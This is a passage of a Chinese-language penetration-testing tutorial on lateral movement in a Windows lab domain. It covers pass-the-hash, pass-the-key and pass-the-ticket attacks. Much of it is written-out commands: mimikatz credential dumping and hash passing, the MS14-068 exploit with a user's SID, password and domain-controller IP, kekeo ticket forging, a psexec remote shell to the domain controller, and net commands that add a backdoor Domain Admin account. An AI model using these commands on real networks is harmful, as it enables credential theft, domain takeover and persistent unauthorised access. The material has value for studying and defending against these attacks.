sekurlsa::pth /user:administrator /domain:WEBSERVER /ntlm:ccef208c6485269c20db2cad21734fe7 "/run:mstsc.exe /restrictedadmin"

2-4 PTK#
PTK也是针对NTML的认证进行的一种攻击手法,原理是通过获取用户的aes hmac值来完成登录认证,这个可以用在我们无法获取当前主机的密码的情况下。而且是在打了KB2871997补丁之后才能用这个方法
privilege::debug
sekurlsa::ekeys
导出key值
mimikatz.exe "privilege::debug" "sekurlsa::ekeys" > keys.txtPTK传递,就传递的这个值。
sekurlsa::pth /user:[用户名] /domain:[域名或“workgroup”] /aes256:[aes256的值]
## 通过本地管理员用户来连接mary主机:sekurlsa::pth /user:mary
/domain:god.org /aes256:329cb15457daf7747d932ee19a39a9e9aa7d561eea642123796ecb5a9dded088PTK攻击mary主机
win7 x64 mary-pc
域内个人机
本地管理员账号密码
.\mary : admin
# 可以自行开启administrator 密码设置为admin!@#45
当前机器域用户密码
god\mary : admin!@#45先用管理员登录,然后我们收集一下mary的aes的值,其实按说我们应该在webserver主机上搜昂,但是webserver上没有。 下面是个失败的演示,应该是key没有用对,后面再说这个吧。
2-5 PTT#
PTT全称pass the ticket,票据传递主要根据kerberos协议认证原理来进行攻击的。主要的手段是伪造票据,经常使用的伪造黄金票据和白银票据,后面我们一一演示,其实黄金和白银票据伪造主要归类为权限维持,不过也是pass the ticket的手段。
MS14-068 powershell执行
1.查看当前sid
whoami /user
2.启动mimikatz,不需要提升权限,能用就行
清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造
kerberos::purge
查看当前机器凭证
kerberos::list
将票据注入到内存中
kerberos::ptc [票据文件]
3.利用ms14-068生成TGT数据
ms14-068.exe -u [域成员名]@[域名] -s [sid] -d [域控IP地址] -p [域成员密码]
MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-
1124 -d 192.168.241.21 - p admin!@#45
4.票据注入内存
kerberos::ptc TGT_mary@god.org.ccache
5. 查看凭证列表
klist
6.利用
dir \\192.168.241.21\c$方式1:MS14-068 https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068 这个漏洞是域提权漏洞,原理就和黄金票据相似,通过生成黄金票据,导入工具中,将一个普通权限的域用户获取域管的使用权限,从而达到控制整个域。还有一些其他的域提权漏洞,比如Zerologon 域提权漏洞等等,有兴趣的可以研究一下。 当获取域用户时,对这个域进行信息收集,获取是否MS14-068相应补丁情况:
systeminfo | findstr "3011780"
好,该补丁没有打,猜测存在MS14-068漏洞。 ms14-068exp使用方法:
ms14-068.exe -u 域成员名@域名 -p 域成员密码 -s 域成员 sid -d 域控制器地址下面我们使用mary主机来进行测试。 收集域成员的SID:
whoami /all
whoami /user #只单独查询SID如下 查看用户,为普通域用户
查询mary用户的sid
收集域管账号及域名称:
net time #获取域管账号
net config workstation #获取域信息
nltest /dsgetdc:moonsec #获取域管信息
在域控主机中查看mary的权限,先查看一下域管理员组

发现mary没有在里面 再查看普通域用户组

在mary主机上使用一下mimikatz,看效果,权限不够

使用ms14-068的exp来生成TGT黄金票据
.\MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.241.21 -p admin!@#45
查看一下当前计算机的票据,也就是当前主机和哪些主机建立过连接,这都是之前用过的票据

首先要清除一下票据,因为之前用过的票据还是低权限票据。现在伪造出来的票据是域管理员用户的TGT票据,属于system高权限票据。
cmd指令:klist purge
mimikatz指令:
kerberos::purge #清空票据
kerberos::ptc 票据 #导入票据
kerberos::list #查看票据
通过mimikatz导入前面生成的票据来完成提权。

然后查看一下票据信息,出现了一个新的凭据信息

使用凭据连接域控主机,重新开启一个powershell,直接就可以连接域控主机了。

然后可以使用psexec反弹cmd,这里就不演示了
Psexec64.exe /accepteula /s \\OWA2010CN-God.god.org cmd.exe # \\域名,我们这里如果渗透的是marypc,那么需要写成marypc的域名通过反弹的shell可创建域管账号
net user jaden Jaden123 /add /domain
net group "Domain Admins" jaden /add /domain然后可以看看,如果票据删除了,我们就不能连接了。

方式2:kekeo工具 https://github.com/gentilkiwi/kekeo 上面的方法生成凭据时用的是明文密码,kekeo这个工具可以用ntlm hash密码来生成凭据
第二种利用工具kekeo
1.生成票据
.\kekeo "tgt::ask /user:[域成员名] /domain:[域名] /ntlm:[ntlm值]"
.\kekeo "tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c"
2.导入票据
kerberos::ptt [票据文件]
kerberos::ptt TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
3.查看凭证
klist
4.利用net use载入
dir \\192.168.241.21\c$
TGT生成成功,我们为了看效果,先清除一下原有的票据

通过kekeo来导入票据

查看内存中的票据是否存在了

连接域控看看是否成功,这里有点问题,我再排查排查再给大家更新吧
方式3:利用本地票据 这种方式需管理权限,利用mimikatz收集本地票据,再将票据导入到内存中进行连接。有存活时间限制,就是说,将web主机之前与其他主机建立过连接之后缓存的票据导出出来,然后找到和域控主机的连接票据,拿来导入到内存中使用,看看还能不能用,如果过期了,那肯定不能用了,也是一种尝试。
privilege::debug
sekurlsa::tickets /export
kerberos::ptt [票据文件]导出票据:

票据会自动保存到mimikatz所在目录,如下:
